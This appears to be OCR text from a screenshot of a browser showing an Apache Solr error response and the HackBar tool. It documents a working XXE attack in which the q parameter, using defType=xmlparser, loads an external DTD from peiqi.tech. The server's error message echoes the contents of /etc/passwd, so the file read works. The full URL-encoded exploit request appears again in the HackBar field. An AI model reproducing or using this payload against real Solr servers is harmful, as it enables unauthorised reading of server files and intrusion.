 This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<response>
▼<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">140</int>
▼<lst name="params">
<str name="q"><?xml version="1.0" ?><!DOCTYPE root[<!ENTITY % ext SYSTEM "http://peiqi.tech/1.dtd">%ext;%ent;]><r>&data;</r></str>
<str name="defType">xmlparser</str>
<str name="wt">xml</str>
</lst>
</lst>
▼<lst name="error">
▼<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML stream:java.net.MalformedURLException: no protocol: :root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false messagebus:x:101:101::/var/run/dbus:/bin/false solr:x:8983:8983::/home/solr: in {q=<?xml+version%3D"1.0"+?><!DOCTYPE+root[<!ENTITY+%25+ext+SYSTEM+"http://peiqi.tech/1.dtd">%25ext;%25ent;]><r>%26data;
</r>&defType=xmlparser&df=_text_&rows=10&wt=xml&echoParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http:// /solr/demo/select?
&q=%3C%3fxml+version%3d%221.0%22+%3f%3E%3C!DOCTYPE+root%5b%3C!ENTITY+%25+ext+SYSTEM+%22http%3a%2f%2fpeiqi.tech%2f1.dtd%22%3E%25ext%3b%25ent%3b%5d%3E%3Cr%3E%26data%3b%3C%2fr%3E&wt=xml&defType=xmlparser
Enable POST ADD HEADER